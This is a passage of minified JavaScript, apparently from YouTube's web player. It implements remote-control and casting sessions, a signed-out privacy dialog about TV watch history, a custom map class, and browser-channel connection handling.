U&&!I?c6("yt-remote-connection-change",!1):!U&&I&&c6("yt-remote-connection-change",!0)},tb=function(){var I=g.NS();
if(!I)return null;var U=VT();if(!U)return null;U=U.Ii();return wC(U,I)},w$=function(I,U){MD();
WA()&&WA();if(li)Zg=I;else{yyY(I.id);var t=g.pQ("yt.mdx.remote.enableConnectWithInitialState_")||!1;I=new TW(Ol,I,uiL(),t);I.connect(U,Fq0());I.subscribe("beforeDisconnect",function(W){c6("yt-remote-before-disconnect",W)});
I.subscribe("beforeDispose",function(){EF()&&(EF(),miV(null))});
I.subscribe("browserChannelAuthError",function(){var W=WA();W&&W.idType=="shortLived"&&(sl()?jU().handleBrowserChannelAuthError():fq("refreshLoungeToken called before API ready."))});
miV(I)}},hM8=function(){var I=tb();
I?(PE("Resume connection to: "+H6(I)),w$(I,0)):(KL(),o2L(),PE("Skipping connecting because no session screen found."))},cyt=function(){var I=uiL();
if(g.Ct(I)){I=dC();var U=g.sC("yt-remote-session-name")||"",t=g.sC("yt-remote-session-app")||"";I={device:"REMOTE_CONTROL",id:I,name:U,app:t,mdxVersion:3};I.authuser=String(g.bP("SESSION_INDEX","0"));(U=g.bP("DELEGATED_SESSION_ID"))&&(I.pageId=String(U));g.z6("yt.mdx.remote.channelParams_",I)}},uiL=function(){return g.pQ("yt.mdx.remote.channelParams_")||{}},jbf=function(I,U,t){g.q.call(this);
var W=this;this.B=I;this.G=U;this.Or=t;this.events=new g.wv(this);this.X=!1;this.K=new g.zC(64);this.J=new g.e$(this.BT,500,this);this.D=new g.e$(this.o9,1E3,this);this.W=new u4(this.YWn,0,this);this.T={};this.on=new g.e$(this.w7,1E3,this);this.Y=new g.RW(this.seekTo,1E3,this);this.mu=this.events.L(this.G,"onVolumeChange",function(E){QbH(W,E)});
g.e(this,this.events);this.events.L(U,"onCaptionsTrackListChanged",this.B8d);this.events.L(U,"captionschanged",this.f50);this.events.L(U,"captionssettingschanged",this.ys);this.events.L(U,"videoplayerreset",this.HC);this.events.L(U,"mdxautoplaycancel",function(){W.Or.yA()});
U.V("enable_mdx_video_play_directly")&&this.events.L(U,"videodatachange",function(){fL0(W.B)||d$(W)||Kl(W,0)});
I=this.Or;I.Tg();I.subscribe("proxyStateChange",this.by,this);I.subscribe("remotePlayerChange",this.u9,this);I.subscribe("remoteQueueChange",this.HC,this);I.subscribe("previousNextChange",this.md,this);I.subscribe("nowAutoplaying",this.Ns,this);I.subscribe("autoplayDismissed",this.qs,this);g.e(this,this.J);g.e(this,this.D);g.e(this,this.W);g.e(this,this.on);g.e(this,this.Y);this.ys();this.HC();this.u9()},QbH=function(I,U){if(d$(I)){I.Or.unsubscribe("remotePlayerChange",I.u9,I);
var t=Math.round(U.volume);U=!!U.muted;var W=DD(I.Or);if(t!==W.volume||U!==W.muted)I.Or.setVolume(t,U),I.on.start();I.Or.subscribe("remotePlayerChange",I.u9,I)}},Ayt=function(I){I.HL(0);
I.J.stop();I.wS(new g.zC(64))},sbx=function(I,U){if(d$(I)&&!I.X){var t=null;
U&&(t={style:I.G.getSubtitlesUserSettings()},Object.assign(t,U));I.Or.Q7(vA(I).videoId,t);I.T=DD(I.Or).trackData}},Kl=function(I,U){var t=I.G.getPlaylist();
if(t==null?0:t.listId){var W=t.index;var E=t.listId.toString()}t=vA(I);I.Or.playVideo(t.videoId,U,W,E,t.playerParams,t.mu,jWw(t));I.wS(new g.zC(1))},aLw=function(I,U){if(U){var t=I.G.getOption("captions","tracklist",{lx:1});
t&&t.length?(I.G.setOption("captions","track",U),I.X=!1):(I.G.loadModule("captions"),I.X=!0)}else I.G.setOption("captions","track",{})},d$=function(I){return DD(I.Or).videoId===vA(I).videoId},vA=function(I){return I.G.getVideoData({playerType:1})},N6H=function(I,U){g.xA.call(this,I);
this.B=U},cA=function(){g.T.call(this,{Z:"div",
U:"ytp-mdx-popup-dialog",j:{role:"dialog"},C:[{Z:"div",U:"ytp-mdx-popup-dialog-inner-content",C:[{Z:"div",U:"ytp-mdx-popup-title",Fe:"You're signed out"},{Z:"div",U:"ytp-mdx-popup-description",Fe:"Videos that you watch may be added to the TV's watch history and influence TV recommendations. To avoid this, cancel and sign in to YouTube on your computer."},{Z:"div",U:"ytp-mdx-privacy-popup-buttons",C:[{Z:"button",fl:["ytp-button","ytp-mdx-privacy-popup-cancel"],Fe:"Cancel"},{Z:"button",fl:["ytp-button",
"ytp-mdx-privacy-popup-confirm"],Fe:"Confirm"}]}]}]});this.fade=new g.Bw(this,250);this.cancelButton=this.e6("ytp-mdx-privacy-popup-cancel");this.confirmButton=this.e6("ytp-mdx-privacy-popup-confirm");g.e(this,this.fade);this.L(this.cancelButton,"click",this.B);this.L(this.confirmButton,"click",this.J)},$t=function(I){g.T.call(this,{Z:"div",
U:"ytp-remote",C:[{Z:"div",U:"ytp-remote-display-status",C:[{Z:"div",U:"ytp-remote-display-status-icon",C:[g.rvG()]},{Z:"div",U:"ytp-remote-display-status-text",Fe:"{{statustext}}"}]}]});this.api=I;this.fade=new g.Bw(this,250);g.e(this,this.fade);this.L(I,"presentingplayerstatechange",this.onStateChange);this.Z5(I.getPlayerStateObject())},ui=function(I,U){g.A_.call(this,"Play on",1,I,U);
this.G=I;this.ZI={};this.L(I,"onMdxReceiversChange",this.J);this.L(I,"presentingplayerstatechange",this.J);this.J()},Jy8=function(I){g.SW.call(this,I);
this.SJ={key:M$t(),name:"This computer"};this.xQ=null;this.subscriptions=[];this.oA=this.Or=null;this.ZI=[this.SJ];this.PF=this.SJ;this.cQ=new g.zC(64);this.xo=0;this.Og=-1;this.Yg=!1;this.ol=this.Vg=this.gs=null;if(!g.Vn(this.player.S())&&!g.f7(this.player.S())){I=this.player;var U=g.jI(I);U&&(U=U.tY())&&(U=new ui(I,U),g.e(this,U));U=new $t(I);g.e(this,U);g.RY(I,U.element,4);this.gs=new cA;g.e(this,this.gs);g.RY(I,this.gs.element,4);this.Yg=!!tb()}},Sg=function(I){I.Vg&&(I.player.removeEventListener("presentingplayerstatechange",
I.Vg),I.Vg=null)},o9L=function(I,U,t){I.cQ=t;
I.player.publish("presentingplayerstatechange",new g.U_(t,U))},z7=function(I,U){if(U.key!==I.PF.key)if(U.key===I.SJ.key)HA();
else if(fL0(I)&&XYe(I),I.PF=U,!g.f7(I.player.S())){var t=I.player.getPlaylistId();var W=I.player.getVideoData({playerType:1});var E=W.videoId;if(!t&&!E||(I.player.getAppState()===2||I.player.getAppState()===1)&&I.player.S().V("should_clear_video_data_on_player_cued_unstarted"))W=null;else{var Z=I.player.getPlaylist();if(Z){var H=[];for(var l=0;l<Z.length;l++)H[l]=g.$N(Z,l).videoId}else H=[E];Z=I.player.getCurrentTime(1);I={videoIds:H,listId:t,videoId:E,playerParams:W.playerParams,clickTrackingParams:W.mu,
index:Math.max(I.player.getPlaylistIndex(),0),currentTime:Z===0?void 0:Z};(W=jWw(W))&&(I.locationInfo=W);W=I}PE("Connecting to: "+g.k7(U));U.key=="cast-selector-receiver"?(UF(W||null),U=W||null,sl()?jU().setLaunchParams(U):fq("setLaunchParams called before ready.")):!W&&g9$()&&MD()==U.key?c6("yt-remote-connection-change",!0):(HA(),UF(W||null),W=VT().Ii(),(U=wC(W,U.key))&&w$(U,1))}},fL0=function(I){var U=I.player.S();
return!U.V("mdx_enable_privacy_disclosure_ui")||I.isLoggedIn()||I.Yg||!I.gs?!1:g.v7(U)||g.u$(U)},XYe=function(I){I.player.getPlayerStateObject().isPlaying()?I.player.pauseVideo():(I.Vg=function(U){!I.Yg&&g.W8(U,8)&&(I.player.pauseVideo(),Sg(I))},I.player.addEventListener("presentingplayerstatechange",I.Vg));
I.gs&&I.gs.S_();EF()||(li=!0)};
g.xT.prototype.e3=g.k5(45,function(){this.app.GR().e3()});
g.BP.prototype.e3=g.k5(44,function(){this.ol=null});
g.xT.prototype.Ks=g.k5(43,function(I){this.app.GR().Ks(I)});
g.BP.prototype.Ks=g.k5(42,function(I){this.ol=I});
g.Qk.prototype.RH=g.k5(1,function(){return g.rg(this,3)});
g.Gf.prototype.RH=g.k5(0,function(){return g.rg(this,11)});
J96.prototype.HQ=function(I){this.B.c8("/client_streamz/youtube/living_room/mdx/channel/opened",I)};
o8Y.prototype.HQ=function(I){this.B.c8("/client_streamz/youtube/living_room/mdx/channel/closed",I)};
XRw.prototype.HQ=function(I){this.B.c8("/client_streamz/youtube/living_room/mdx/channel/message_received",I)};
iUQ.prototype.HQ=function(){this.B.c8("/client_streamz/youtube/living_room/mdx/channel/success")};
YUL.prototype.HQ=function(I,U){this.B.c8("/client_streamz/youtube/living_room/mdx/channel/error",I,U)};
k3x.prototype.HQ=function(){this.B.c8("/client_streamz/youtube/living_room/mdx/browser_channel/pending_maps")};
DO8.prototype.HQ=function(){this.B.c8("/client_streamz/youtube/living_room/mdx/browser_channel/undelivered_maps")};
g.z=Uu.prototype;g.z.iM=function(){tk(this);for(var I=[],U=0;U<this.B.length;U++)I.push(this.J[this.B[U]]);return I};
g.z.Sd=function(){tk(this);return this.B.concat()};
g.z.has=function(I){return I7(this.J,I)};
g.z.equals=function(I,U){if(this===I)return!0;if(this.size!=I.size)return!1;U=U||G3w;tk(this);for(var t,W=0;t=this.B[W];W++)if(!U(this.get(t),I.get(t)))return!1;return!0};
g.z.isEmpty=function(){return this.size==0};
g.z.clear=function(){this.J={};this.JO=this.size=this.B.length=0};
g.z.remove=function(I){return this.delete(I)};
g.z.delete=function(I){return I7(this.J,I)?(delete this.J[I],--this.size,this.JO++,this.B.length>2*this.size&&tk(this),!0):!1};
g.z.get=function(I,U){return I7(this.J,I)?this.J[I]:U};
g.z.set=function(I,U){I7(this.J,I)||(this.size+=1,this.B.push(I),this.JO++);this.J[I]=U};
g.z.forEach=function(I,U){for(var t=this.Sd(),W=0;W<t.length;W++){var E=t[W],Z=this.get(E);I.call(U,Z,E,this)}};
g.z.clone=function(){return new Uu(this)};
g.z.keys=function(){return g.uq(this.ME(!0)).B()};
g.z.values=function(){return g.uq(this.ME(!1)).B()};
g.z.entries=function(){var I=this;return r9w(this.keys(),function(U){return[U,I.get(U)]})};
g.z.ME=function(I){tk(this);var U=0,t=this.JO,W=this,E=new g.aK;E.next=function(){if(t!=W.JO)throw Error("The map has changed since the iterator was created");if(U>=W.B.length)return g.dz;var Z=W.B[U++];return g.NE(I?Z:W.J[Z])};
return E};
var B2L={Ers:"atp",vLu:"ska",ncQ:"que",RI4:"mus",lrA:"sus",Izg:"dsp",PCA:"seq",kYQ:"mic",EQ4:"dpa",fbJ:"mlm",oQA:"dsdtr",Mwe:"ntb",dfA:"vsp",fzn:"scn",KLK:"rpe",dI0:"dcn",zYs:"dcp",PfA:"pas",Bys:"drq",YHd:"opf",ANn:"els",DE0:"isg",de0:"svq",Q1J:"mvp",wGK:"ads",frn:"stcp",B9g:"sads",OdK:"dloc",FQg:"dcw",bp4:"asw",F5s:"apw",lkA:"wrc",l6n:"pcw",YAK:"ipv",qHK:"ndt",cj0:"ctops",WQK:"gsrm"},T2x={ar0:"u",Zdk:"cl",gun:"k",kEs:"i",ji6:"cr",TEA:"m",qs6:"g",o0:"up"},$HQ={Xx:"adPlaying",Ly:"onAdStateChange"},
uu6={x_n:"nowPlaying",U_0:"onStateChange",Xx:"adPlaying",Ly:"onAdStateChange",cY:"nowPlayingShorts",Sl:"onShortsStateChange"},hvx={cY:"nowPlayingShorts",Sl:"onShortsStateChange"};W6.prototype.equals=function(I){return I?this.id==I.id:!1};
var EJ0="",v6=null,pQL=$M6("loadCastFramework")||$M6("loadCastApplicationFramework"),Cqe=["pkedcjkdefgpdelpbcmbmeomcjbeemfm","enhhojjnijigcajfphajepfemndkmdlo"];g.Xe(u4,g.q);g.z=u4.prototype;g.z.ue=function(I){this.T=arguments;this.B=!1;this.LL?this.D=g.J$()+this.CV:this.LL=g.oQ(this.X,this.CV)};
g.z.stop=function(){this.LL&&(g.Sk.clearTimeout(this.LL),this.LL=null);this.D=null;this.B=!1;this.T=[]};
g.z.pause=function(){++this.J};
g.z.resume=function(){this.J&&(--this.J,!this.J&&this.B&&(this.B=!1,this.K.apply(null,this.T)))};
g.z.b0=function(){this.stop();u4.cZ.b0.call(this)};
g.z.DB=function(){this.LL&&(g.Sk.clearTimeout(this.LL),this.LL=null);this.D?(this.LL=g.oQ(this.X,this.D-g.J$()),this.D=null):this.J?this.B=!0:(this.B=!1,this.K.apply(null,this.T))};var S8=null;hk.prototype.set=function(I){this.B=I};
hk.prototype.reset=function(){this.set(g.J$())};
hk.prototype.get=function(){return this.B};g.Xe(QaY,F9k);zV.prototype.stringify=function(I){return g.Sk.JSON.stringify(I,void 0)};
zV.prototype.parse=function(I){return g.Sk.JSON.parse(I,void 0)};g.Xe(fGw,g.Vk);g.Xe(jaV,g.Vk);var AmQ=null;g.Xe(aGV,g.Vk);g.Xe(NTQ,g.Vk);g.Xe(JmY,g.Vk);gC.prototype.debug=function(){};
gC.prototype.info=function(){};
gC.prototype.warning=function(){};var rm0={},xMk={};g.z=CL.prototype;g.z.setTimeout=function(I){this.j6=I};
g.z.fA=function(I){I=I.target;var U=this.YA;U&&g.eY(I)==3?U.lw():this.WA(I)};
g.z.WA=function(I){try{if(I==this.B)a:{var U=g.eY(this.B),t=this.B.J,W=this.B.getStatus();if(!(U<3)&&(U!=3||this.B&&(this.J.J||g.BG(this.B)||g.Tu(this.B)))){this.Rn||U!=4||t==7||(t==8||W<=0?LL(3):LL(2));emw(this);var E=this.B.getStatus();this.Fp=E;var Z=DMx(this);if(this.K=E==200){if(this.k$&&!this.Gg){b:{if(this.B){var H=g.RQ(this.B,"X-HTTP-Initial-Response");if(H&&!g.q2(H)){var l=H;break b}}l=null}if(I=l)this.Gg=!0,Pqe(this,I);else{this.K=!1;this.X=3;pL(12);FL(this);QH(this);break a}}if(this.rk){I=
!0;for(var d;!this.Rn&&this.Y<Z.length;)if(d=GKQ(this,Z),d==xMk){U==4&&(this.X=4,pL(14),I=!1);break}else if(d==rm0){this.X=4;pL(15);I=!1;break}else Pqe(this,d);kKY(this)&&this.Y!=0&&(this.J.B=this.J.B.slice(this.Y),this.Y=0);U!=4||Z.length!=0||this.J.J||(this.X=1,pL(16),I=!1);this.K=this.K&&I;I?Z.length>0&&!this.RF&&(this.RF=!0,this.D.wW(this)):(FL(this),QH(this))}else Pqe(this,Z);U==4&&FL(this);this.K&&!this.Rn&&(U==4?boe(this.D,this):(this.K=!1,yH(this)))}else g.xX3(this.B),E==400&&Z.indexOf("Unknown SID")>
0?(this.X=3,pL(12)):(this.X=0,pL(13)),FL(this),QH(this)}}}catch(K){}finally{}};
g.z.cancel=function(){this.Rn=!0;FL(this)};
g.z.Ak=function(){this.mu=null;var I=Date.now();I-this.OJ>=0?(this.ZK!=2&&(LL(3),pL(17)),FL(this),this.X=2,QH(this)):qxe(this,this.OJ-I)};
g.z.getLastError=function(){return this.X};
g.z.Oa=function(){return this.B};UVw.prototype.cancel=function(){this.D=Wd$(this);if(this.J)this.J.cancel(),this.J=null;else if(this.B&&this.B.size!==0){for(var I=g.X(this.B.values()),U=I.next();!U.done;U=I.next())U.value.cancel();this.B.clear()}};g.z=wD8.prototype;g.z.pC=8;g.z.YX=1;g.z.connect=function(I,U,t,W){pL(0);this.y5=I;this.Rn=U||{};t&&W!==void 0&&(this.Rn.OSID=t,this.Rn.OAID=W);this.YA=this.aF;this.QQ=nJ$(this,null,this.y5);a7(this)};
g.z.disconnect=function(){dVw(this);if(this.YX==3){var I=this.cK++,U=this.QQ.clone();g.w2(U,"SID",this.T);g.w2(U,"RID",I);g.w2(U,"TYPE","terminate");o7(this,U);I=new CL(this,this.T,I);I.ZK=2;I.W=Vr(U.clone());U=!1;if(g.Sk.navigator&&g.Sk.navigator.sendBeacon)try{U=g.Sk.navigator.sendBeacon(I.W.toString(),"")}catch(t){}!U&&g.Sk.Image&&((new Image).src=I.W,U=!0);U||(I.B=Yxx(I.D,null),I.B.send(I.W));I.l0=Date.now();yH(I)}hNQ(this)};
g.z.Mm=function(){return this.YX==0};
g.z.getState=function(){return this.YX};
g.z.iL=function(I){if(this.K)if(this.K=null,this.YX==1){if(!I){this.cK=Math.floor(Math.random()*1E5);I=this.cK++;var U=new CL(this,"",I),t=this.on;this.k$&&(t?(t=g.QC(t),g.AD(t,this.k$)):t=this.k$);this.Y!==null||this.OJ||(U.QQ=t,t=null);var W;if(this.oF)a:{for(var E=W=0;E<this.D.length;E++){b:{var Z=this.D[E];if("__data__"in Z.map&&(Z=Z.map.__data__,typeof Z==="string")){Z=Z.length;break b}Z=void 0}if(Z===void 0)break;W+=Z;if(W>4096){W=E;break a}if(W===4096||E===this.D.length-1){W=E+1;break a}}W=
this.MF}else W=this.MF;W=ce6(this,U,W);E=this.QQ.clone();g.w2(E,"RID",I);g.w2(E,"CVER",22);this.rk&&g.w2(E,"X-HTTP-Session-Id",this.rk);o7(this,E);t&&(this.OJ?W="headers="+g.YE(g.dRz(t))+"&"+W:this.Y&&g.KU(E,this.Y,t));Oow(this.J,U);this.Sz&&g.w2(E,"TYPE","init");this.oF?(g.w2(E,"$req",W),g.w2(E,"SID","null"),U.k$=!0,io0(U,E,null)):io0(U,E,W);this.YX=2}}else this.YX==3&&(I?$V0(this,I):this.D.length==0||tR6(this.J)||$V0(this))};
g.z.jf=function(){this.W=null;utf(this);if(this.BL&&!(this.j6||this.B==null||this.e_<=0)){var I=4*this.e_;this.u0=ml((0,g.A$)(this.A3Q,this),I)}};
g.z.A3Q=function(){this.u0&&(this.u0=null,this.YA=!1,this.j6=!0,pL(10),j8(this),utf(this))};
g.z.wW=function(I){this.B==I&&this.BL&&!this.j6&&(lkf(this),this.j6=!0,pL(11))};
g.z.QG=function(){this.mu!=null&&(this.mu=null,j8(this),TTx(this),pL(19))};
g.z.e_J=function(I){I?pL(2):pL(1)};
g.z.isActive=function(){return!!this.X&&this.X.isActive(this)};
g.z=zN6.prototype;g.z.sZ=function(){};
g.z.Ij=function(){};
g.z.PA=function(){};
g.z.CC=function(){};
g.z.isActive=function(){return!0};
g.z.Rq=function(){};g.Xe(i4,g.$7);i4.prototype.open=function(){this.B.X=this.D;this.K&&(this.B.Gg=!0);this.B.connect(this.X,this.J||void 0)};
i4.prototype.close=function(){this.B.disconnect()};
i4.prototype.send=function(I){var U=this.B;if(typeof I==="string"){var t={};t.__data__=I;I=t}else this.T&&(t={},t.__data__=g.k7(I),I=t);U.D.push(new Ikf(U.Ui++,I));U.YX==3&&a7(U)};
i4.prototype.b0=function(){this.B.X=null;delete this.D;this.B.disconnect();delete this.B;i4.cZ.b0.call(this)};
g.Xe(pDL,fGw);g.Xe(mVw,jaV);g.Xe(XL,zN6);XL.prototype.sZ=function(){this.B.dispatchEvent("m")};
XL.prototype.Ij=function(I){this.B.dispatchEvent(new pDL(I))};
XL.prototype.PA=function(I){this.B.dispatchEvent(new mVw(I))};
XL.prototype.CC=function(){this.B.dispatchEvent("n")};
g6k.prototype.commit=function(I){this.B.Fp=I};var k0=new g.$7;g.p(ye$,g.Vk);g.z=x0.prototype;g.z.Z3=null;g.z.Dt=!1;g.z.yC=null;g.z.zU=null;g.z.oI=null;g.z.zP=null;g.z.z5=null;g.z.dN=null;g.z.Gl=null;g.z.y3=null;g.z.oC=0;g.z.Ki=null;g.z.Bu=null;g.z.hO=null;g.z.BX=-1;g.z.Tu=!0;g.z.OS=!1;g.z.d1=0;g.z.Na=null;var spk={},AeQ={};g.z=x0.prototype;g.z.setTimeout=function(I){this.J=I};
g.z.X_=function(I){I=I.target;var U=this.Na;U&&g.eY(I)==3?U.lw():this.aj(I)};
g.z.aj=function(I){try{if(I==this.y3)a:{var U=g.eY(this.y3),t=this.y3.J,W=this.y3.getStatus();if(g.Sy&&!g.R0("420+")){if(U<4)break a}else if(U<3||U==3&&!g.BG(this.y3))break a;this.OS||U!=4||t==7||(t==8||W<=0?this.B.hL(3):this.B.hL(2));JeV(this);var E=this.y3.getStatus();this.BX=E;var Z=g.BG(this.y3);if(this.Dt=E==200){U==4&&rC(this);if(this.rk){for(I=!0;!this.OS&&this.oC<Z.length;){var H=akx(this,Z);if(H==AeQ){U==4&&(this.hO=4,Dv(15),I=!1);break}else if(H==spk){this.hO=4;Dv(16);I=!1;break}else XD8(this,
H)}U==4&&Z.length==0&&(this.hO=1,Dv(17),I=!1);this.Dt=this.Dt&&I;I||(rC(this),o6H(this))}else XD8(this,Z);this.Dt&&!this.OS&&(U==4?this.B.oG(this):(this.Dt=!1,jp$(this)))}else E==400&&Z.indexOf("Unknown SID")>0?(this.hO=3,Dv(13)):(this.hO=0,Dv(14)),rC(this),o6H(this)}}catch(l){}finally{}};
g.z.cancel=function(){this.OS=!0;rC(this)};
g.z.Tp=function(){this.yC=null;var I=Date.now();I-this.zU>=0?(this.zP!=2&&this.B.hL(3),rC(this),this.hO=2,Dv(18),o6H(this)):NEx(this,this.zU-I)};
g.z.getLastError=function(){return this.hO};g.z=kfH.prototype;g.z.B$=null;g.z.Yr=null;g.z.EU=!1;g.z.mz=null;g.z.HN=null;g.z.nS=-1;g.z.mE=null;g.z.jg=null;g.z.connect=function(I){this.mz=I;I=q6(this.B,null,this.mz);Dv(3);Date.now();var U=this.B.on;U!=null?(this.mE=U[0],(this.jg=U[1])?(this.HN=1,DV8(this)):(this.HN=2,xV$(this))):(M7(I,"MODE","init"),this.Yr=new x0(this),this.Yr.Z3=this.B$,fkH(this.Yr,I,!1,null,!0),this.HN=0)};
g.z.du=function(I){if(I)this.HN=2,xV$(this);else{Dv(4);var U=this.B;U.BI=U.jy.nS;Ou(U,9)}I&&this.hL(2)};
g.z.OQ=function(I){return this.B.OQ(I)};
g.z.abort=function(){this.Yr&&(this.Yr.cancel(),this.Yr=null);this.nS=-1};
g.z.Mm=function(){return!1};
g.z.Ny=function(I,U){this.nS=I.BX;if(this.HN==0)if(U){try{var t=this.J.parse(U)}catch(W){I=this.B;I.BI=this.nS;Ou(I,2);return}this.mE=t[0];this.jg=t[1]}else I=this.B,I.BI=this.nS,Ou(I,2);else this.HN==2&&(this.EU?(Dv(7),Date.now()):U=="11111"?(Dv(6),this.EU=!0,Date.now(),this.nS=200,this.Yr.cancel(),Dv(12),e8(this.B,this,!0)):(Dv(8),Date.now(),this.EU=!1))};
g.z.oG=function(){this.nS=this.Yr.BX;if(this.Yr.Dt)this.HN==0?this.jg?(this.HN=1,DV8(this)):(this.HN=2,xV$(this)):this.HN==2&&(this.EU?(Dv(12),e8(this.B,this,!0)):(Dv(11),e8(this.B,this,!1)));else{this.HN==0?Dv(9):this.HN==2&&Dv(10);var I=this.B;this.Yr.getLastError();I.BI=this.nS;Ou(I,2)}};
g.z.E0=function(){return this.B.E0()};
g.z.isActive=function(){return this.B.isActive()};
g.z.hL=function(I){this.B.hL(I)};g.z=rew.prototype;g.z.Zz=null;g.z.wc=null;g.z.wj=null;g.z.W5=null;g.z.wK=null;g.z.Ef=null;g.z.z9=null;g.z.EX=null;g.z.F1=0;g.z.ZB=0;g.z.Ug=null;g.z.Ao=null;g.z.xL=null;g.z.xR=null;g.z.jy=null;g.z.AE=null;g.z.AR=-1;g.z.OZ=-1;g.z.BI=-1;g.z.DT=0;g.z.rL=0;g.z.MW=8;var igQ={OK:0,UeQ:2,EiK:4,Kf4:5,sZ0:6,STOP:7,Yx:8,eYd:9,F4g:10,lck:11,eLe:12};g.Xe(qVt,g.Vk);g.Xe(eNQ,g.Vk);g.z=rew.prototype;
g.z.connect=function(I,U,t,W,E){Dv(0);this.wK=U;this.wc=t||{};W&&E!==void 0&&(this.wc.OSID=W,this.wc.OAID=E);this.W?(Y0((0,g.A$)(this.NJ,this,I),100),BE6(this)):this.NJ(I)};
g.z.disconnect=function(){TEf(this);if(this.B==3){var I=this.F1++,U=this.Ef.clone();g.w2(U,"SID",this.T);g.w2(U,"RID",I);g.w2(U,"TYPE","terminate");R7(this,U);I=new x0(this,this.T,I);I.zP=2;I.z5=Vr(U.clone());(new Image).src=I.z5.toString();I.oI=Date.now();jp$(I)}Wmw(this)};
g.z.NJ=function(I){this.jy=new kfH(this);this.jy.B$=this.Zz;this.jy.J=this.X;this.jy.connect(I)};
g.z.Mm=function(){return this.B==0};
g.z.getState=function(){return this.B};
g.z.ma=function(I){this.Ao=null;MRQ(this,I)};
g.z.Bh=function(){this.xL=null;this.W5=new x0(this,this.T,"rpc",this.Y);this.W5.Z3=this.Zz;this.W5.d1=0;var I=this.z9.clone();g.w2(I,"RID","rpc");g.w2(I,"SID",this.T);g.w2(I,"CI",this.AE?"0":"1");g.w2(I,"AID",this.AR);R7(this,I);g.w2(I,"TYPE","xmlhttp");fkH(this.W5,I,!0,this.EX,!1)};
g.z.Ny=function(I,U){if(this.B!=0&&(this.W5==I||this.wj==I))if(this.BI=I.BX,this.wj==I&&this.B==3)if(this.MW>7){try{var t=this.X.parse(U)}catch(W){t=null}if(Array.isArray(t)&&t.length==3)if(I=t,I[0]==0)a:{if(!this.xL){if(this.W5)if(this.W5.oI+3E3<this.wj.oI)TV(this),this.W5.cancel(),this.W5=null;else break a;UH0(this);Dv(19)}}else this.OZ=I[1],0<this.OZ-this.AR&&I[2]<37500&&this.AE&&this.rL==0&&!this.xR&&(this.xR=Y0((0,g.A$)(this.hk,this),6E3));else Ou(this,11)}else U!="y2f%"&&Ou(this,11);else if(this.W5==
I&&TV(this),!g.q2(U))for(I=this.X.parse(U),U=0;U<I.length;U++)t=I[U],this.AR=t[0],t=t[1],this.B==2?t[0]=="c"?(this.T=t[1],this.EX=t[2],t=t[3],t!=null?this.MW=t:this.MW=6,this.B=3,this.Ug&&this.Ug.FO(),this.z9=q6(this,this.E0()?this.EX:null,this.wK),PPV(this)):t[0]=="stop"&&Ou(this,7):this.B==3&&(t[0]=="stop"?Ou(this,7):t[0]!="noop"&&this.Ug&&this.Ug.wR(t),this.rL=0)};
g.z.hk=function(){this.xR!=null&&(this.xR=null,this.W5.cancel(),this.W5=null,UH0(this),Dv(20))};
g.z.oG=function(I){if(this.W5==I){TV(this);this.W5=null;var U=2}else if(this.wj==I)this.wj=null,U=1;else return;this.BI=I.BX;if(this.B!=0)if(I.Dt)if(U==1){U=I.Gl?I.Gl.length:0;I=Date.now()-I.oI;var t=k0;t.dispatchEvent(new qVt(t,U,I,this.DT));bp0(this);this.Ug&&this.Ug.eX(this,this.D);this.D.length=0}else PPV(this);else{t=I.getLastError();var W;if(!(W=t==3||t==7||t==0&&this.BI>0)){if(W=U==1)this.wj||this.Ao||this.B==1||this.DT>=2?W=!1:(this.Ao=Y0((0,g.A$)(this.ma,this,I),IMf(this,this.DT)),this.DT++,
W=!0);W=!(W||U==2&&UH0(this))}if(W)switch(t){case 1:Ou(this,5);break;case 4:Ou(this,10);break;case 3:Ou(this,6);break;case 7:Ou(this,12);break;default:Ou(this,2)}}};
g.z.Hq=function(I){if(!g.G6(arguments,this.B))throw Error("Unexpected channel state: "+this.B);};
g.z.lPn=function(I){I?Dv(2):(Dv(1),tc$(this,8))};
g.z.OQ=function(I){if(I)throw Error("Can't create secondary domain capable XhrIo object.");I=new g.rb;I.Y=!1;return I};
g.z.isActive=function(){return!!this.Ug&&this.Ug.isActive(this)};
g.z.hL=function(I){var U=k0;U.dispatchEvent(new eNQ(U,I))};
g.z.E0=function(){return!1};
new QaY;g.z=Ep0.prototype;g.z.FO=function(){};
g.z.wR=function(){};
g.z.eX=function(){};
g.z.Ez=function(){};
g.z.FU=function(){};
g.z.JH=function(){return{}};
g.z.isActive=function(){return!0};g.z=ZAe.prototype;g.z.enqueue=function(I){this.J.push(I)};
g.z.isEmpty=function(){return this.B.length===0&&this.J.length===0};
g.z.clear=function(){this.B=[];this.J=[]};
g.z.contains=function(I){return g.G6(this.B,I)||g.G6(this.J,I)};
g.z.remove=function(I){var U=this.B;var t=(0,g.eUA)(U,I);t>=0?(g.q8(U,t),U=!0):U=!1;return U||g.ek(this.J,I)};
g.z.iM=function(){for(var I=[],U=this.B.length-1;U>=0;--U)I.push(this.B[U]);U=this.J.length;for(var t=0;t<U;++t)I.push(this.J[t]);return I};g.p(HAQ,g.Vk);g.p(wKL,g.Vk);g.Xe(nL,g.q);g.z=nL.prototype;g.z.z9e=function(){this.retryCount++;this.CV=Math.min(3E5,this.CV*2);this.J();this.Ed&&this.start()};
g.z.RH=function(){return this.retryCount};
g.z.start=function(){var I=this.CV+15E3*Math.random();g.bg(this.B,I);this.Ed=Date.now()+I};
g.z.stop=function(){this.B.stop();this.Ed=0};
g.z.isActive=function(){return this.B.isActive()};
g.z.reset=function(){this.B.stop();this.retryCount=0;this.CV=5E3};g.Xe(dHL,Ep0);g.z=dHL.prototype;g.z.subscribe=function(I,U,t){return this.W.subscribe(I,U,t)};
g.z.unsubscribe=function(I,U,t){return this.W.unsubscribe(I,U,t)};
g.z.V$=function(I){return this.W.V$(I)};
g.z.publish=function(I,U){return this.W.publish.apply(this.W,arguments)};
g.z.dispose=function(){this.on||(this.on=!0,g.vl(this.W),this.disconnect(),g.vl(this.J),this.J=null,this.QQ=function(){return""},this.Gg=function(){return g.jY({})})};
g.z.Tg=function(){return this.on};
g.z.connect=function(I,U,t){var W=this,E,Z,H,l;return g.r(function(d){if(d.J==1)return d.l0(2),W.Y?d.B(W.X,2):d.yQ(2);d.W();if(W.on||W.B&&W.B.getState()==2&&!W.D)return d.return();W.rk="";W.D||W.J.stop();W.wk=I||null;W.mu=U||0;E=W.YA+"/test";Z=W.YA+"/bind";H=new rew(t?t.firstTestResults:null,t?t.secondTestResults:null,W.nu);if(l=W.B)l.Ug=null;H.Ug=W;W.B=H;if(W.Y)return W.X=zvf(W).then(function(){return cve(W,E,Z,l,t)}),d.return(W.X.then(function(){W.X=g.jY()}));
